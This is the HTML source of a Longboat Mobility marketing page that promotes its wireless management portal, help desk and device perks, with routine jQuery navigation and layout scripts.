

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.longboatmobility.com/benefits/management-portal
body_size: 8264
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">

	<head>
		
<title>Wireless Expense Management Portal | Longboat Mobility</title>
<meta name="description" lang="en-us" content="See how are full-featured wireless management portal makes life easy for enterprise and resellers." />
	<link rel="canon_test" href="https://www.longboatmobility.com/benefits/management-portal">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="apple-mobile-web-app-capable" content="yes">
		<meta name="format-detection" content="telephone=no">

		<meta property="og:url"
			content="https://longboatmobility.com/benefits/management-portal">
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Management Portal" />
		<meta property="og:description"
			content="" />
		<meta property="og:image"
			content="http://canto.bizangonet.com/images/sites/lbm/lbm-logo.png" />

		<meta name='twitter:title' content="Management Portal" />
		<meta name="twitter:description"
			content="" />
		<meta name="twitter:card" content="summary_large_image" />
		<link href="/stylesheets/lbm/normalize.css?1641481470" media="screen" rel="stylesheet" type="text/css" />
		<link href="/stylesheets/lbm/defaults-flex-cust.css?1641481471" media="screen" rel="stylesheet" type="text/css" />
		<link href="/stylesheets/lbm/defaults-foundation-cust.css?1641481472" media="screen" rel="stylesheet" type="text/css" />
		<link href="/stylesheets/lbm/defaults-blocks-cust.css?1641481472" media="screen" rel="stylesheet" type="text/css" />
		<link href="/stylesheets/lbm/defaults-cust.css?1641481471" media="screen" rel="stylesheet" type="text/css" />
		<link href="/stylesheets/base-icons.css?1623182439" media="screen" rel="stylesheet" type="text/css" />
		<link href="/stylesheets/lbm/hamburgers.min.css?1641481470" media="screen" rel="stylesheet" type="text/css" />
		  <link href="/stylesheets/blocks/author-styles.css?1682626865" media="screen" rel="stylesheet" type="text/css" />
		<link href="/stylesheets/lbm/site.css?1668812705" media="screen" rel="stylesheet" type="text/css" />
		<link rel="stylesheet" href="https://use.typekit.net/fqc6sro.css">
		<link rel="icon" type="image/png" href="/images/sites/lbm/Longboat-favicon.png">
		
<script src="/javascripts/jquery-1.11.0.min.js?1391410894" type="text/javascript"></script> 
<script src="/javascripts/jquery.simplemodal.1.4.4.min.js?1387826925" type="text/javascript"></script> 
<script src="/javascripts/jquery-ui-1.10.3.custom.min.js?1388181381" type="text/javascript"></script> 
<script src="/javascripts/lazyload+io-polyfill.min.js?1594423719" type="text/javascript"></script>


<script type="text/javascript">
  /*  patch added 9/18/2018 by scott
   *  fix issue of link editing when ckeditor is opened in lightbox mode
   *  https://bizango.teamwork.com/#/tasks/11559149
   */
  $.widget( "ui.dialog", $.ui.dialog, {
   /*! jQuery UI - v1.10.2 - 2013-12-12
    *  http://bugs.jqueryui.com/ticket/9087#comment:27 - bugfix
    *  http://bugs.jqueryui.com/ticket/4727#comment:23 - bugfix
    *  allowInteraction fix to accommodate windowed editors
    */
    _allowInteraction: function( event ) {
      if ( this._super( event ) ) {
        return true;
      }

      // address interaction issues with general iframes with the dialog
      if ( event.target.ownerDocument != this.document[ 0 ] ) {
        return true;
      }

      // address interaction issues with dialog window
      if ( $( event.target ).closest( ".cke_dialog" ).length ) {
        return true;
      }

      // address interaction issues with iframe based drop downs in IE
      if ( $( event.target ).closest( ".cke" ).length ) {
        return true;
      }
    },
   /*! jQuery UI - v1.10.2 - 2013-10-28
    *  http://dev.ckeditor.com/ticket/10269 - bugfix
    *  moveToTop fix to accommodate windowed editors
    */
    _moveToTop: function ( event, silent ) {
      if ( !event || !this.options.modal ) {
        this._super( event, silent );
      }
    }
  });
</script>
    

    






	</head>

	<body id="body_benefits"
		class=" body_nothome   public ">
		

		<div class="public-section">
			<header class="header">
				<div class="page_frame group">
					<div class="header__frame">
						<div class="logo header__logo bz-img bz-img--t">
							

							<a class="logo" href="/"><img src="https://s3.amazonaws.com/hoth.bizango/images/854859/LB-hp-header-logo_home.png"
									></a>
						</div>
						<div class="header__nav">
							<ul class="nav nav-desk flex-container align-right nav--utility">
	<li class="contact-support"><a
			id="nav_contact-support"
			href="/contact"
			>Contact + Support</a>
		<!--
			1394
			false
		-->
	</li>
	<li class=""><a
			id=""
			href=""
			>Login</a>
		<!--
			1991
			false
		-->
	</li>
	<li class="demo"><a
			id="nav_demo"
			href="/demo"
			>Request A Demo</a>
		<!--
			1395
			false
		-->
	</li>
</ul>

							<ul class="nav nav-desk flex-container align-right nav--primary">
	<li class="for-enterprise"><a
			id="nav_for-enterprise"
			href="/corporate-solutions"
			>For Enterprise</a>
		<!--
			1397
			false
		-->
	</li>
	<li class="for-agents"><a
			id="nav_for-agents"
			href="/agent-solutions"
			>For Agents</a>
		<!--
			1398
			false
		-->
	</li>
	<li class="benefits"><a
			id="nav_benefits"
			href="/benefits"
			>Benefits</a>
		<!--
			1399
			true
			-->
		<ul class="subnav">
			<li><a href="/benefits/management-portal"
					>Management Portal</a></li>
			<li><a href="/benefits/world-class-helpdesk"
					>World Class Helpdesk</a></li>
			<li><a href="/benefits/carrier-support"
					>Carrier Support</a></li>
			<li><a href="/benefits/device-order-management"
					>Device Order Management</a></li>
			<li><a href="/benefits/full-device-replacement-coverage"
					>Full Device Replacement Coverage</a></li>
		</ul>
		<!--
		-->
	</li>
	<li class="about-us"><a
			id="nav_about-us"
			href="/about"
			>About Us</a>
		<!--
			1400
			false
		-->
	</li>
	<li class="resources"><a
			id="nav_resources"
			href="/resources"
			>Resources</a>
		<!--
			1401
			false
		-->
	</li>
</ul>
<div id="mobile_nav" class="">
	<div class="logo mobile__logo">
				<a class="logo" href="/"><img src="https://s3.amazonaws.com/hoth.bizango/images/854859/LB-hp-header-logo_home.png" ></a>
	</div>
	<button class="hamburger hamburger--spin">
		<span class="hamburger-box">
			<span class="hamburger-inner"></span>
		</span>
	</button>
	<ul class="nav nav--mobile nav--primary">
		<li><a class=""
				id="nav_for-enterprise"
				href="/corporate-solutions"
				>For Enterprise
			</a>
			<!--
			-->
		</li>
		<li><a class=""
				id="nav_for-agents"
				href="/agent-solutions"
				>For Agents
			</a>
			<!--
			-->
		</li>
		<li><a class="has-subnav"
				id="nav_benefits"
				href="/benefits"
				>Benefits
				<div role="button" aria-label="toggles Benefits sub-menu"  aria-expanded="false" class="plus">
					<span></span>
					<span></span>
				</div>
			</a>
			<!--
				-->
			<ul class="subnav">
				<li><a href="/benefits/management-portal"
						>Management Portal</a></li>
				<li><a href="/benefits/world-class-helpdesk"
						>World Class Helpdesk</a></li>
				<li><a href="/benefits/carrier-support"
						>Carrier Support</a></li>
				<li><a href="/benefits/device-order-management"
						>Device Order Management</a></li>
				<li><a href="/benefits/full-device-replacement-coverage"
						>Full Device Replacement Coverage</a></li>
			</ul>
			<!--
			-->
		</li>
		<li><a class=""
				id="nav_about-us"
				href="/about"
				>About Us
			</a>
			<!--
			-->
		</li>
		<li><a class=""
				id="nav_resources"
				href="/resources"
				>Resources
			</a>
			<!--
			-->
		</li>
	</ul>
</div>

						</div>
					</div>
				</div>
			</header>

			
    

<div data-sortable="240998">


	<div class="block_container " data-content-id="240999"> 
  <div class="block__bg-img block_container__bg-img" style="display:none;"></div>
	
	

    <div id="240999" class="block block_id-240999 block--hero olay-bg olay-bg-2 olay-hp-hero page_frame-static ie-fix block_type__interior-hero background-color__secondary background-position__center background-image-opacity__full padding-top__less padding-bottom__none text-align__middle border-bottom__curve hero-style__background-solid">
  <div class="block__bg-img"></div>
      <div class="element__border_bottom element__border_bottom_curve_inny border-element-0">
        <svg version="1.1" xmlns="http://www.w3.org/20000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="2000" height="150" viewBox="0, 0, 2000, 150" preserveAspectRatio="xMidYMin slice">
  <g class="block-border-bottom block-border-bottom--curve-inny">
    <path d="m 0 0 v 150 h 2000 v -150 a -150 -22 0 0 1 -2000 0" fill="#FFFFFF" class="block-border-bottom__body"/>
  </g>
</svg>

      </div>      

	<div class="page_frame group">
    
<style>

  
  .block_id-240999 .block__bg-img {
    background-image: url(https://s3.amazonaws.com/hoth.bizango/images/856594/placeholder-cell-man_feature.jpg);
  }
  @media only screen and (min-width: 1300px){

    .block_id-240999 .block__bg-img {
      background-image: url(https://s3.amazonaws.com/hoth.bizango/images/856594/placeholder-cell-man.jpg);
    }
  }
  

</style>

<script defer="defer" src="/javascripts/blocks/parallax.min.js?1495829387" type="text/javascript"></script>
<script>  

  $(document).ready(function(){  
    $('.block_id-240999.parallax__yes').parallax({
      imageSrc: "https://s3.amazonaws.com/hoth.bizango/images/856594/placeholder-cell-man_feature.jpg"
//       , bleed: 50
// bring back bleed if jank becomes an issue
    });
    /* see http://pixelcog.github.io/parallax.js/ for other options */
  });  

</script>  

    <div class="all-cols-wrap grid-x">
    
      <div class="col-1 cell medium-8 small-18">

          <div class="element__help element-0 ">
            
          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_prose textdiv_prose" id="content_240999_prose" data-bizango='{"monkey":"data", "field":"prose", "object_type":"content", "cms_id":"240999", "label":"" ,  "tag":"div"}' >	
		<h2 dir="ltr">Finally: A Modern Mobility Management Portal</h2>

<h4><span style="color:#f8e24d;">Make project &amp; order management</span> a breeze.</h4>

<p><a class="button" href="http://lbm.bizangonet.com/demo">Request a demo</a></p>

<p>&nbsp;</p>
		
	</div>
	








          </div>

      </div>

    
      <div class="col-2 medium-offset-1 medium-9 small-12">

          <div class="element__image element-0 int-hero-img bz-img">
            



    
    <div class="cropped-image cropped-image__responsive-wrap">
      <div class="cropped-image__bg-img" style="background-image:url(https://s3.amazonaws.com/hoth.bizango/images/866593/management-portal-illustration_feature.png)"></div>
    </div>  
    <img class="illustration" src="https://s3.amazonaws.com/hoth.bizango/images/866593/management-portal-illustration_feature.png" alt="">
    

          </div>

      </div>

    </div>  
  </div>
</div>
	
	</div>


	<div class="block_container " data-content-id="241000"> 
  <div class="block__bg-img block_container__bg-img" style="display:none;"></div>
	
	

    <div id="241000" class="block block_id-241000 flair-rule block_type__2-column-even background-color__tertiary padding-top__normal padding-bottom__none center_columns__yes align-columns__top constrain-content__some flair__none flair-align__left flair-vertical-align__middle image-style__icon">
  <div class="block__bg-img"></div>
	<div class="page_frame group">

    <div class="all-cols-wrap grid-x">
    
      <div class="col-1 cell small-18 medium-offset-2 medium-6">

          <div class="element__image element-0 ">
            



    
    <div class="cropped-image cropped-image__responsive-wrap">
      <div class="cropped-image__bg-img" style="background-image:url(https://s3.amazonaws.com/hoth.bizango/images/866649/streamlined-icon_feature.png)"></div>
    </div>  
    <img class="illustration" src="https://s3.amazonaws.com/hoth.bizango/images/866649/streamlined-icon_feature.png" alt="">
    

          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_prose textdiv_prose" id="content_241000_prose" data-bizango='{"monkey":"data", "field":"prose", "object_type":"content", "cms_id":"241000", "label":"" ,  "tag":"div"}' >	
		<h5 dir="ltr" style="text-align: center;">Modern Software &amp; Interface</h5>

<h6 dir="ltr" style="text-align: center;">Say goodbye to those clunky legacy carrier portals. Our portal is fast, intuitive, and easy to use.</h6>

<h6 style="text-align: center;">&nbsp;</h6>
		
	</div>
	








          </div>

      </div>

    
      <div class="col-2 cell small-18 medium-offset-2 medium-6">

          <div class="element__image element-0 ">
            



    
    <div class="cropped-image cropped-image__responsive-wrap">
      <div class="cropped-image__bg-img" style="background-image:url(https://s3.amazonaws.com/hoth.bizango/images/866656/icon3_home.png)"></div>
    </div>  
    <img class="illustration" src="https://s3.amazonaws.com/hoth.bizango/images/866656/icon3_home.png" alt="">
    

          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_rich1 textdiv_rich1" id="content_241000_rich1" data-bizango='{"monkey":"data", "field":"rich1", "object_type":"content", "cms_id":"241000", "label":"" ,  "tag":"div"}' >	
		<h5 dir="ltr" style="text-align: center;">Solve All Your Problems In One Place</h5>

<h6 dir="ltr" style="text-align: center;">Easily manage everything in one place, whether it&rsquo;s shortening orders or cancelling lines.</h6>
		
	</div>
	








          </div>

      </div>

    </div>  
  </div>
</div>
	
	</div>


	<div class="block_container " data-content-id="241001"> 
  <div class="block__bg-img block_container__bg-img" style="display:none;"></div>
	
	

    <div id="241001" class="block block_id-241001 flair-rule block_type__2-column-even background-color__white padding-top__more padding-bottom__more align-columns__middle constrain-content__none flair__flair-1 flair-align__left flair-vertical-align__middle image-style__default">
  <div class="block__bg-img"></div>
	<div class="page_frame group">

    <div class="all-cols-wrap grid-x">
    
      <div class="col-1 cell small-18 medium-offset-2 medium-6">

          <div class="element__image element-0 ">
            



    
    <div class="cropped-image cropped-image__responsive-wrap">
      <div class="cropped-image__bg-img" style="background-image:url(https://s3.amazonaws.com/hoth.bizango/images/866509/Depositphotos_442733570_L_feature.jpg)"></div>
    </div>  
    <img class="illustration" src="https://s3.amazonaws.com/hoth.bizango/images/866509/Depositphotos_442733570_L_feature.jpg" alt="">
    

          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_prose textdiv_prose" id="content_241001_prose" data-bizango='{"monkey":"data", "field":"prose", "object_type":"content", "cms_id":"241001", "label":"" ,  "tag":"div"}' >	
				
	</div>
	








          </div>

      </div>

    
      <div class="col-2 cell small-18 medium-offset-2 medium-6">

          <div class="element__image element-0 ">
            




          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_rich1 textdiv_rich1" id="content_241001_rich1" data-bizango='{"monkey":"data", "field":"rich1", "object_type":"content", "cms_id":"241001", "label":"" ,  "tag":"div"}' >	
		<h3 dir="ltr">Is Your Mobility Portal Still <span style="color:#4ec6dd;">Stuck in the 1990s?</span></h3>

<p dir="ltr">Many of the major telecom company portals are relics of the past decade: difficult to navigate, slow to load, and frustrating to use.</p>

<p dir="ltr">Even worse - the support staff never seems to get back to you, because they&rsquo;re dealing with a constant flood of tickets about portal issues that never get fixed. Maybe you&rsquo;re even scouring Google for solutions and workarounds. This is no way to live.</p>
		
	</div>
	








          </div>

      </div>

    </div>  
  </div>
</div>
	
	</div>


	<div class="block_container " data-content-id="241005"> 
  <div class="block__bg-img block_container__bg-img" style="display:none;"></div>
	
	

    <div id="241005" class="block block_id-241005 flair-rule block_type__2-column-even background-color__tertiary padding-top__more padding-bottom__more align-columns__middle constrain-content__none flair__none flair-align__left flair-vertical-align__middle image-style__default">
  <div class="block__bg-img"></div>
	<div class="page_frame group">

    <div class="all-cols-wrap grid-x">
    
      <div class="col-1 cell small-18 medium-offset-2 medium-6">

          <div class="element__image element-0 ">
            




          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_prose textdiv_prose" id="content_241005_prose" data-bizango='{"monkey":"data", "field":"prose", "object_type":"content", "cms_id":"241005", "label":"" ,  "tag":"div"}' >	
		<h2 dir="ltr"><b id="docs-internal-guid-335a685e-7fff-5af6-c547-5d512d1c4a65">Discover a One-Stop, <span style="color:#4ec6dd;">Streamlined Solution</span></b></h2>

<h4 dir="ltr">Don&rsquo;t let clunky, slow-loading portals hold you and your business back.</h4>
		
	</div>
	








          </div>

      </div>

    
      <div class="col-2 cell small-18 medium-offset-2 medium-6">

          <div class="element__image element-0 ">
            




          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_rich1 textdiv_rich1" id="content_241005_rich1" data-bizango='{"monkey":"data", "field":"rich1", "object_type":"content", "cms_id":"241005", "label":"" ,  "tag":"div"}' >	
		<p>With just a few clicks you can manage all of your orders, lines, and accounts in one place. If you prefer a more personal approach, you can also opt out of using the portal at any time. Simply offload your problems to our award-winning help desk via phone or email.</p>
		
	</div>
	








          </div>

      </div>

    </div>  
  </div>
</div>
	
	</div>


	<div class="block_container " data-content-id="241004"> 
  <div class="block__bg-img block_container__bg-img" style="display:none;"></div>
	
	

    <div id="241004" class="block block_id-241004 flair-rule block_type__2-column-bigleft background-color__primary padding-top__normal padding-bottom__less align-columns__top constrain-content__none flair__flair-2 flair-align__right flair-vertical-align__bottom image-style__default">
  <div class="block__bg-img"></div>
	<div class="page_frame group">

    <div class="all-cols-wrap grid-x grid-margin-x">
    
      <div class="col-1 cell small-18 medium-offset-2 medium-7">

          <div class="element__image element-0 ">
            




          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_prose textdiv_prose" id="content_241004_prose" data-bizango='{"monkey":"data", "field":"prose", "object_type":"content", "cms_id":"241004", "label":"" ,  "tag":"div"}' >	
		<h2 dir="ltr">Support is our priority.</h2>

<p>At Longboat, we believe our clients deserve prompt care and support. That&rsquo;s why your request will never get buried in a flood of support tickets. If you have a problem, simply call or send us an email and a real mobility expert from our help desk is on the case.</p>
		
	</div>
	








          </div>

      </div>

    
      <div class="col-2 cell small-18 medium-offset-1 medium-6">

          <div class="element__image element-0 ">
            



    
    <div class="cropped-image cropped-image__responsive-wrap">
      <div class="cropped-image__bg-img" style="background-image:url(https://s3.amazonaws.com/hoth.bizango/images/866516/Depositphotos_342546286_L_home.jpg)"></div>
    </div>  
    <img class="illustration" src="https://s3.amazonaws.com/hoth.bizango/images/866516/Depositphotos_342546286_L_home.jpg" alt="">
    

          </div>
          <div class="element__text element-1 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_rich1 textdiv_rich1" id="content_241004_rich1" data-bizango='{"monkey":"data", "field":"rich1", "object_type":"content", "cms_id":"241004", "label":"" ,  "tag":"div"}' >	
				
	</div>
	








          </div>

      </div>

    </div>  
  </div>
</div>
	
	</div>


	<div class="block_container " data-content-id="241002"> 
  <div class="block__bg-img block_container__bg-img" style="display:none;"></div>
	
	

    <div id="241002" class="block block_id-241002  block_type__key-features background-color__tertiary padding-bottom__normal padding-top__normal feature-style__simple">
  <div class="block__bg-img"></div>
	<div class="page_frame group">

    <div class="all-cols-wrap grid-x grid-margin-x">
    
      <div class="col-1 feature-ttl-col cell medium-offset-2 medium-4">

          <div class="element__text element-0 ">
            
	<div class="bizango_cms bizango_cms_content bizango_content_prose textdiv_prose" id="content_241002_prose" data-bizango='{"monkey":"data", "field":"prose", "object_type":"content", "cms_id":"241002", "label":"" ,  "tag":"div"}' >	
		<h2>Other Key <span style="color:#4ec6dd;">Features</span></h2>
		
	</div>
	








          </div>

      </div>

    
      <div class="col-2 feature-content-col cell medium-offset-1 medium-10">

          <div class="element__text element-0 feature-list-ttl">
            
	<div class="bizango_cms bizango_cms_content bizango_content_rich1 textdiv_rich1" id="content_241002_rich1" data-bizango='{"monkey":"data", "field":"rich1", "object_type":"content", "cms_id":"241002", "label":"" ,  "tag":"div"}' >	
				
	</div>
	








          </div>
          <div class="element__help element-1 ">
            
          </div>
          <div class="element__text element-2 feature-list-main">
            
	<div class="bizango_cms bizango_cms_content bizango_content_rich2 textdiv_rich2" id="content_241002_rich2" data-bizango='{"monkey":"data", "field":"rich2", "object_type":"content", "cms_id":"241002", "label":"" ,  "tag":"div"}' >	
		<ul class="blue-bp">
	<li aria-level="1" dir="ltr"><p dir="ltr" role="presentation"><b id="docs-internal-guid-ae17ac5d-7fff-3418-a466-e78746558af6">Accessible 24/7</b></p>
	</li>
	<li aria-level="1" dir="ltr"><p dir="ltr" role="presentation"><b id="docs-internal-guid-7bfd1ce2-7fff-57b7-c557-8900ceaf342c">A One-Stop, Streamlined Solution</b></p>
	</li>
	<li aria-level="1" dir="ltr"><p dir="ltr" role="presentation"><b id="docs-internal-guid-7bfd1ce2-7fff-57b7-c557-8900ceaf342c">On-Call Support From an Award-Winning Help Desk</b></p>
	</li>
	<li aria-level="1" dir="ltr"><p dir="ltr" role="presentation"><b id="docs-internal-guid-7bfd1ce2-7fff-57b7-c557-8900ceaf342c">Fast, Modern, Reliable Software</b></p>
	</li>
</ul>
		
	</div>
	








          </div>
          <div class="element__text element-3 feature-img-ttl">
            
	<div class="bizango_cms bizango_cms_content bizango_content_teaser textdiv_teaser" id="content_241002_teaser" data-bizango='{"monkey":"data", "field":"teaser", "object_type":"content", "cms_id":"241002", "label":"" ,  "tag":"div"}' >	
				
	</div>
	








          </div>
          <div class="element__feature_images element-4 ">
            <div class="feature-imgs flex-container bz-img">
    

</div>
          </div>

      </div>

    </div>  
  </div>
</div>
	
	</div>


	<div class="block_container " data-content-id="241006"> 
  <div class="block__bg-img block_container__bg-img" style="display:none;"></div>
	
	

    <div id="241006" class="block block_id-241006  block_type__jumbo-c-t-a background-color__secondary padding-bottom__more padding-top__more center-columns__yes border-bottom__curve">
  <div class="block__bg-img"></div>
      <div class="element__border_bottom element__border_bottom_curve_inny border-element-0">
        <svg version="1.1" xmlns="http://www.w3.org/20000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="2000" height="150" viewBox="0, 0, 2000, 150" preserveAspectRatio="xMidYMin slice">
  <g class="block-border-bottom block-border-bottom--curve-inny">
    <path d="m 0 0 v 150 h 2000 v -150 a -150 -22 0 0 1 -2000 0" fill="#FFFFFF" class="block-border-bottom__body"/>
  </g>
</svg>

      </div>      

	<div class="page_frame group">

    <div class="all-cols-wrap ">
    
      <div class="col-1 ">

          <div class="element__help element-0 ">
            
          </div>
          <div class="element__jumbo_cta element-1 ">
            
<div class="jumbo-cta-container grid-x align-center">
    <div class="jumbo-cta-top cell medium-8">
        	<div class="bizango_cms bizango_cms_content bizango_content_prose textdiv_prose" id="content_240830_prose" data-bizango='{"monkey":"data", "field":"prose", "object_type":"content", "cms_id":"240830", "label":"" ,  "tag":"div"}' >	
		<h3 style="text-align: center;">Try it Free</h3>

<h2 style="text-align: center;"><span style="color:#f8e24d;">Pick Your Perks Today!</span></h2>

<ul class="yellow-bp">
	<li>Next day replacement for BYOD devices</li>
	<li>Free premium protective case</li>
	<li>Choose from a list of rugged accessories built to last</li>
</ul>

<p><a class="button" href="/perks">Pick Your Perks</a></p>
		
	</div>
	






    </div>
        <hr class="jumbo-cta-hr cell medium-14">
        <div class="jumbo-cta-btm cell medium-8">
            	<div class="bizango_cms bizango_cms_content bizango_content_rich1 textdiv_rich1" id="content_240830_rich1" data-bizango='{"monkey":"data", "field":"rich1", "object_type":"content", "cms_id":"240830", "label":"" ,  "tag":"div"}' >	
		<h3>Are you intrigued,<br />
but need<span style="color:#4ec6dd;"> more information?</span></h3>

<p><span style="color:#4ec6dd;"><a class="button blank" href="/contact">Let&#39;s Talk!</a></span></p>
		
	</div>
	






        </div>
</div>
          </div>

      </div>

    </div>  
  </div>
</div>
	
	</div>


</div>






			<div class="footer">
				<div class="block background-color__tertiary"></div>
				<div class="page_frame group">
					<div class="footer__frame">
						<div class="logo footer__logo">
							

							<a href="/"><img src="https://s3.amazonaws.com/hoth.bizango/images/854858/LB-footer-logo_home.png" ></a>
						</div>
						<div class="footer__nav">
							<div class="footer__nav-wrapper">
								<ul class="nav nav-desk flex-container align-right nav--utility">
	<li class="contact-support"><a
			id="nav_contact-support"
			href="/contact"
			>Contact + Support</a>
		<!--
			1394
			false
		-->
	</li>
	<li class=""><a
			id=""
			href=""
			>Login</a>
		<!--
			1991
			false
		-->
	</li>
	<li class="demo"><a
			id="nav_demo"
			href="/demo"
			>Request A Demo</a>
		<!--
			1395
			false
		-->
	</li>
</ul>

								<ul class="nav nav-desk flex-container align-right nav--primary">
	<li class="for-enterprise"><a
			id="nav_for-enterprise"
			href="/corporate-solutions"
			>For Enterprise</a>
		<!--
			1402
			false
		-->
	</li>
	<li class="for-agents"><a
			id="nav_for-agents"
			href="/agent-solutions"
			>For Agents</a>
		<!--
			1403
			false
		-->
	</li>
	<li class="benefits"><a
			id="nav_benefits"
			href="/benefits"
			>Benefits</a>
		<!--
			1404
			false
		-->
	</li>
	<li class="about-us"><a
			id="nav_about-us"
			href="/about"
			>About Us</a>
		<!--
			1405
			false
		-->
	</li>
	<li class="resources"><a
			id="nav_resources"
			href="/resources"
			>Resources</a>
		<!--
			1406
			false
		-->
	</li>
</ul>

							</div>
						</div>
					</div>
				</div>
			</div>
			<footer class="deep-footer">
				<div class="page_frame group">
					<div class="deep-footer__content"><span class="copyright">&copy; 2026
							Longboat Mobility</span></div>
					<div class="deep-footer__content">
					
					<div id="bizango">Website Design:</div>
							
							
							</div>
				</div>
			</footer>
		</div>
		

		<script type="text/javascript">
			function classBgColorForAboveAndBelowBlocks() {
				$("[data-sortable] .block_container").each(function (index) {
					var currentBlock = $(this);
					// TODO: remove 'above-block'/'below-block' classes before assigning new ones

					var belowBlock = $(this).next().find(".block").get(0);
					var belowBlockClassList = null;
					if (belowBlock) {
						// console.log($(belowBlock).attr('class').split(' '));
						// belowBlockClassList = belowBlock.classList;
						belowBlockClassList = $(belowBlock).attr('class').split(' ');
						belowBlockClassList.forEach(function (className) {
							if (String(className).match(/^background-color/)) {
								$(currentBlock).find(".block").addClass("below-block-" + className);
							}
						});
					} else {
						$(currentBlock).addClass('below-block-footer');
					}
				});
			}
			classBgColorForAboveAndBelowBlocks();
			// needs to fire again when block background colors are changed
			$(document).ajaxComplete(function () {
				classBgColorForAboveAndBelowBlocks();
			})

			function overlayHeaderNav() {
				var header = $("header");
				var headerHeight = header.innerHeight();
				var firstBlock = $("[data-sortable] .block_container:first-child");
				if (firstBlock.length > 0) {
					firstBlock.css("margin-top", headerHeight + "px");
					firstBlock.find(".block__bg-img").css("top", "-" + headerHeight + "px");
				} else {
					header.css("position", "relative");
				}
			}
			// overlayHeaderNav();

			// if (ResizeObserver) {
			// 	var ro = new ResizeObserver(function(entries){
			//   for (let entry of entries) {
			// 	    overlayHeaderNav();
			// 	  }
			// 	});
			// 	ro.observe(document.querySelector('.header'));
			// }

			$("#nav_benefits").addClass("current");

			$("[data-toggle-show]").on("click", function () {
				var target = $(this).attr("data-toggle-show");
				$(target).toggleClass("toggle-show");
			});

			$('#mobile_nav .hamburger').on('click', function () {
				$(this).toggleClass('is-active');
				$('#mobile_nav .nav').slideToggle();
			})

			// $('#mobile_nav .nav a.has-subnav').on('click', function (e) {
			// 	e.preventDefault();
			// 	if ($(this).parent().hasClass('active')) {
			// 		$('#mobile_nav .nav .active .subnav').slideUp();
			// 		$('#mobile_nav .nav .active').removeClass('active');
			// 	} else {
			// 		$('#mobile_nav .nav .active .subnav').slideUp();
			// 		$('#mobile_nav .nav li.active').removeClass('active');
			// 		$(this).parent().toggleClass('active');
			// 		$(this).siblings('.subnav').slideToggle();
			// 	}
			// })
			$('#mobile_nav .nav .has-subnav .plus').on('click', function(e) {
				e.preventDefault();
				var plusExpanded = $(this).attr('aria-expanded') == 'false' ? 'true' : 'false';
				$(this).attr('aria-expanded', plusExpanded);
				$(this).parents('li').toggleClass('active');
				$(this).parent().siblings('.subnav').slideToggle();
			})

			$("#buy_button").click(function () {
				$(".buy_button_hidden").slideToggle("fast");
				$("#buy_button").toggleClass(".buy_button_open");
				return false;
			});


			var browser = (function (agent) {
				switch (true) {
					case agent.indexOf("edge") > -1:
						return "edge";
					case agent.indexOf("edg") > -1:
						return "chromium based edge (dev or canary)";
				}
			})(window.navigator.userAgent.toLowerCase());
			if (browser == "chromium based edge (dev or canary)") {
				$('body').addClass('chromium-edge')
			}


			/*
			 Original Plugin by Osvaldas Valutis, www.osvaldas.info
			 http://osvaldas.info/drop-down-navigation-responsive-and-touch-friendly
			 Available for use under the MIT License
			 */
			/**
			 * jquery-doubleTapToGo plugin
			 * Copyright 2017 DACHCOM.DIGITAL AG
			 * @author Marco Rieser
